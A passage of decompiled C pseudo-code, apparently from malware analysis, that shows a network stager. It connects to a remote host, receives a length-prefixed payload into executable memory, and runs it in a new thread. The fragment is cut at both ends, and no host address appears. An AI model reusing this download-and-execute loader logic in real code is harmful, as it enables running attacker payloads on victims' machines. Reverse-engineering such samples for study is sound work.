 *(_WORD *)&name.sa_data[0] = htons(v9);
v21 = connect(s, &name, 16);
if ( v21 != -1 && s != -1 && recv(s, buf, 4, 0) )
{
lpAddress = VirtualAlloc(0, v12 + *(_DWORD *)buf, 0x1000u, 0x40u);
memmove(lpAddress, &v17, v12);
v5 = *(_DWORD *)buf;
LOBYTE(v2) = sub_0_100012E0(s, (int)((char *)lpAddress + v12), (int)&v5);
if ( v2 )
{
v6 = (int)lpAddress;
v7 = s;
hObject = (HANDLE)_beginthreadex(0, 0, (int)sub_0_10001360, (int)&v6, 0, &ThreadId);
if ( hObject == (HANDLE)-1 )
VirtualFree((LPVOID)v6, 0, 0x8000u);
}
else
{
VirtualFree(lpAddress, 0, 0x8000u);
}
}
if ( s == -1 )